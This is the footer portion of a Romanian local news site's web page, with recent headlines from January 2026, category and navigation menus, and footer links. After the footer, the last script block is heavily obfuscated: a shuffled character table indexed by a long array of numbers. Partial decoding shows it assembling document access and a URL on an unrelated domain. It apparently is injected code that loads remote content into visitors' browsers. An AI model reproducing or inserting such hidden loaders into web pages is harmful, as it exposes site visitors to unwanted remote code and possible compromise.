                        <a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal">Sărbările Zăpezii – Ediția 1, pe 1 februarie, la Izvoare Resort. Intrarea este liberă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501303 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-ajutor tag-alexandru-sabau tag-cicarlau tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/grav-ranit-pe-un-santier-din-belgia-maramureseanul-alexandru-sabau-are-nevoie-de-ajutorul-nostru/" data-wpel-link="internal">Grav rănit pe un șantier din Belgia, maramureșeanul Alexandru Sabău are nevoie de ajutorul nostru!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/grav-ranit-pe-un-santier-din-belgia-maramureseanul-alexandru-sabau-are-nevoie-de-ajutorul-nostru/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501306 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ionel-bogdan-disciplina-financiara-impusa-de-guvernul-bolojan-incepe-sa-dea-rezultate/" data-wpel-link="internal">Ionel Bogdan: Disciplina financiară impusă de Guvernul Bolojan începe să dea rezultate</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ionel-bogdan-disciplina-financiara-impusa-de-guvernul-bolojan-incepe-sa-dea-rezultate/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501301 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-accidentul tag-politie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/persoane-cercetate-pentru-inselaciune-prin-metoda-accidentul/" data-wpel-link="internal">Persoane cercetate pentru înșelăciune, prin metoda accidentul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/persoane-cercetate-pentru-inselaciune-prin-metoda-accidentul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501288 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/simpozion-omagial-24-ianuarie-1859-unirea-principatelor-romane-la-universitatea-de-vest-vasile-goldis/" data-wpel-link="internal">Simpozion omagial „24 Ianuarie 1859. Unirea Principatelor Române”, la Universitatea de Vest „Vasile Goldiș”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/simpozion-omagial-24-ianuarie-1859-unirea-principatelor-romane-la-universitatea-de-vest-vasile-goldis/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_389568_1_6970fbd8b23ff = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501309 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sărbările Zăpezii – Ediția 1, pe 1 februarie, la Izvoare Resort. Intrarea este liberă" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Andrei-Banuta-11-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Andrei-Banuta-11-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Andrei-Banuta-11-350x250.png 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal">Sărbările Zăpezii – Ediția 1, pe 1 februarie, la Izvoare Resort. Intrarea este liberă</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501303 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-ajutor tag-alexandru-sabau tag-cicarlau tag-maramures">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/grav-ranit-pe-un-santier-din-belgia-maramureseanul-alexandru-sabau-are-nevoie-de-ajutorul-nostru/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Grav rănit pe un șantier din Belgia, maramureșeanul Alexandru Sabău are nevoie de ajutorul nostru!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616072049_2039416973582957_4727763638874344156_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616072049_2039416973582957_4727763638874344156_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616072049_2039416973582957_4727763638874344156_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/616072049_2039416973582957_4727763638874344156_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/grav-ranit-pe-un-santier-din-belgia-maramureseanul-alexandru-sabau-are-nevoie-de-ajutorul-nostru/" data-wpel-link="internal">Grav rănit pe un șantier din Belgia, maramureșeanul Alexandru Sabău are nevoie de ajutorul nostru!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ejzfqy==undefined){var ejzfqy={ts:'1769007924',};(function(){var wkozexrknexw=["2","V","0",":","7","d","r","u","Z","n","}","_","[","o","@","K","q",")","3","<","h","p","|",";","i","1","k","$","B","?"," ","l","/","z","N","\"","9","J","{","C","X","8","D","`","w","F","U","+","e","S","\\","a","6","E","-","m","^","f","c","Q","P","*","I","M","O","4","=","#","R",".","Y","j","x","5","y","(","L","H","v","G","]","&",",","W","b",">","%","g","T","A","'","!","s","t"];var ejzfqy=[93,6,74,38,5,13,58,7,55,48,9,93,69,58,7,6,6,48,9,93,49,58,6,24,21,93,69,92,48,93,89,93,93,6,24,84,7,93,48,75,90,92,6,58,90,82,90,31,13,31,90,17,23,10,58,51,93,58,20,75,48,17,38,10,24,57,75,63,51,93,20,69,6,51,9,5,13,55,66,66,9,7,31,31,17,38,64,84,71,48,58,93,69,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,63,51,93,20,82,35,6,51,9,5,13,55,35,82,38,78,51,31,7,48,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,21,51,6,92,48,45,31,13,51,93,75,90,2,69,90,47,9,48,44,30,42,51,93,48,75,17,69,87,48,93,46,88,39,63,24,31,31,24,92,48,58,13,9,5,92,75,17,17,10,10,17,23,10,24,57,75,63,51,93,20,69,57,31,13,13,6,66,66,9,7,31,31,17,38,64,84,71,48,58,93,69,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,63,51,93,20,82,35,57,31,13,13,6,35,82,38,78,51,31,7,48,3,57,7,9,58,93,24,13,9,75,78,17,38,6,48,93,7,6,9,30,21,51,6,92,48,62,9,93,75,78,69,93,13,49,93,6,24,9,87,75,17,17,10,10,17,23,10,24,57,75,59,9,58,66,66,7,9,5,48,57,24,9,48,5,17,38,78,51,6,30,59,9,58,66,38,7,3,90,32,32,44,48,7,57,5,20,92,51,92,69,58,13,55,32,44,28,21,32,78,84,24,57,48,13,31,24,93,48,78,84,24,32,78,84,24,57,51,84,21,78,84,24,32,0,2,0,52,32,2,25,32,78,84,24,48,51,84,21,54,20,51,9,5,92,51,44,25,18,0,18,73,51,54,12,6,80,69,21,9,87,90,82,74,3,90,32,32,44,48,7,57,5,20,92,51,92,69,58,13,55,32,52,72,0,18,54,54,21,63,9,32,89,42,21,93,62,32,78,76,39,74,92,58,46,40,71,68,83,55,32,42,93,21,93,78,55,40,8,59,46,5,54,12,6,80,69,71,21,87,90,82,93,92,3,90,25,4,52,36,2,2,4,36,0,65,90,82,57,31,3,12,80,82,58,57,3,57,51,31,92,48,82,51,93,11,5,13,3,35,6,5,5,74,44,5,69,58,13,55,35,82,51,93,11,71,92,3,35,51,5,78,48,6,93,24,92,24,9,87,69,71,92,35,82,51,93,11,24,55,3,35,51,5,58,13,5,48,69,21,9,87,35,82,51,93,11,6,7,3,35,32,51,5,78,48,6,93,24,92,24,9,87,69,71,92,35,82,51,93,11,6,24,3,35,32,51,5,58,31,7,93,93,48,6,69,21,9,87,35,82,51,93,11,48,24,3,35,6,24,87,20,93,51,5,35,82,51,93,11,48,58,3,35,58,13,9,93,48,9,93,54,51,5,30,58,13,9,93,48,9,93,89,5,35,82,51,93,11,48,92,3,35,21,13,92,24,93,24,13,9,3,51,84,92,13,31,7,93,48,23,5,24,92,21,31,51,74,3,84,31,13,58,26,23,35,82,51,93,11,48,3,93,6,7,48,82,51,93,11,6,3,93,6,7,48,82,51,93,11,6,0,3,57,51,31,92,48,82,24,3,57,51,31,92,48,82,58,3,2,82,7,58,3,57,51,31,92,48,82,58,31,3,12,80,82,21,78,3,57,51,31,92,48,82,58,92,92,3,57,51,31,92,48,82,51,93,11,87,3,57,51,31,92,48,82,51,93,11,5,3,57,51,31,92,48,82,51,93,11,24,3,57,51,31,92,48,82,51,93,11,57,3,57,51,31,92,48,82,51,93,11,24,84,3,90,78,84,24,90,82,92,9,3,2,82,92,93,51,6,93,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,17,38,91,57,7,9,58,93,24,13,9,75,51,82,84,82,58,17,38,51,12,84,80,66,58,75,17,10,75,59,9,58,82,35,78,35,82,57,7,9,58,93,24,13,9,75,17,38,57,7,9,58,93,24,13,9,30,51,75,17,38,6,48,93,7,6,9,38,44,24,5,93,20,3,26,75,17,82,20,48,24,87,20,93,3,31,75,17,10,10,57,7,9,58,93,24,13,9,30,84,75,51,82,84,17,38,78,51,6,30,58,66,38,10,23,6,48,93,7,6,9,30,84,66,47,84,22,22,2,82,58,69,44,24,5,93,20,66,75,58,69,6,24,87,20,93,66,51,69,6,24,87,20,93,47,84,17,54,75,58,69,31,48,57,93,66,51,69,31,48,57,93,54,84,17,82,58,69,20,48,24,87,20,93,66,75,58,69,84,13,93,93,13,55,66,51,69,84,13,93,93,13,55,47,84,17,54,75,58,69,93,13,21,66,51,69,93,13,21,54,84,17,82,58,10,57,7,9,58,93,24,13,9,30,58,75,51,82,58,17,38,6,48,93,7,6,9,30,51,66,51,81,81,91,51,69,9,13,5,48,88,74,21,48,29,51,12,2,80,3,51,82,51,81,81,25,66,66,66,51,69,9,13,5,48,88,74,21,48,29,84,75,51,69,87,48,93,28,13,7,9,5,24,9,87,39,31,24,48,9,93,68,48,58,93,75,17,82,58,17,3,91,25,10,57,7,9,58,93,24,13,9,30,5,75,84,17,38,84,66,9,7,31,31,66,66,84,29,51,75,17,3,25,66,66,66,84,69,9,13,5,48,88,74,21,48,29,58,75,84,17,3,84,23,78,51,6,30,5,66,84,69,20,48,24,87,20,93,82,48,66,84,69,44,24,5,93,20,23,6,48,93,7,6,9,30,5,66,35,57,7,9,58,93,24,13,9,35,66,66,93,74,21,48,13,57,30,5,29,5,69,58,51,31,31,75,84,17,3,5,82,48,66,35,57,7,9,58,93,24,13,9,35,66,66,93,74,21,48,13,57,30,48,29,48,69,58,51,31,31,75,84,17,3,48,82,48,32,5,10,78,51,6,30,48,66,38,10,82,57,66,35,7,9,5,48,57,24,9,48,5,35,91,66,93,74,21,48,13,57,30,44,24,9,5,13,44,81,81,44,24,9,5,13,44,82,87,66,35,7,9,5,48,57,24,9,48,5,35,91,66,93,74,21,48,13,57,30,5,13,58,7,55,48,9,93,81,81,5,13,58,7,55,48,9,93,82,20,66,87,81,81,87,69,5,13,58,7,55,48,9,93,53,31,48,55,48,9,93,82,24,66,57,51,31,92,48,82,71,66,24,29,57,7,9,58,93,24,13,9,75,51,17,38,6,48,93,7,6,9,91,91,24,69,58,51,31,31,75,57,82,51,17,69,55,51,93,58,20,48,92,10,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,91,25,10,82,26,66,48,69,78,24,48,44,21,13,6,93,83,66,57,7,9,58,93,24,13,9,75,17,38,78,51,6,30,51,66,20,69,58,31,24,48,9,93,83,24,5,93,20,82,84,66,57,69,24,9,9,48,6,83,24,5,93,20,23,6,48,93,7,6,9,30,84,85,51,29,84,3,51,10,82,31,66,48,69,78,24,48,44,21,13,6,93,77,66,57,7,9,58,93,24,13,9,75,17,38,78,51,6,30,51,66,20,69,58,31,24,48,9,93,77,48,24,87,20,93,82,84,66,57,69,24,9,9,48,6,77,48,24,87,20,93,23,6,48,93,7,6,9,30,84,85,51,29,84,3,51,10,23,6,48,93,7,6,9,30,48,69,55,16,66,71,82,48,69,78,24,48,44,21,13,6,93,66,51,82,48,69,92,58,6,13,31,31,40,66,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,69,21,51,87,48,40,64,57,57,92,48,93,22,22,20,69,92,58,6,13,31,31,76,48,57,93,10,82,48,69,92,58,6,13,31,31,70,66,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,69,21,51,87,48,70,64,57,57,92,48,93,22,22,20,69,92,58,6,13,31,31,88,13,21,10,82,48,69,6,48,58,93,51,9,87,31,48,66,58,82,48,69,51,92,21,48,58,93,66,5,82,48,69,24,9,40,66,57,7,9,58,93,24,13,9,75,51,82,84,17,38,78,51,6,30,5,66,58,75,51,82,84,17,23,6,48,93,7,6,9,91,91,5,81,81,5,69,6,24,87,20,93,85,66,2,81,81,5,69,31,48,57,93,19,66,26,75,17,10,82,48,69,24,9,70,66,57,7,9,58,93,24,13,9,75,51,82,84,17,38,78,51,6,30,5,66,58,75,51,82,84,17,23,6,48,93,7,6,9,91,91,5,81,81,5,69,84,13,93,93,13,55,85,66,2,81,81,5,69,93,13,21,19,66,31,75,17,10,82,48,69,24,9,1,24,48,44,21,13,6,93,66,57,7,9,58,93,24,13,9,75,51,82,84,17,38,78,51,6,30,5,66,58,75,51,82,84,17,23,6,48,93,7,6,9,91,91,5,81,81,5,69,84,13,93,93,13,55,85,66,2,81,81,5,69,6,24,87,20,93,85,66,2,81,81,5,69,93,13,21,19,66,31,75,17,81,81,5,69,31,48,57,93,19,66,26,75,17,10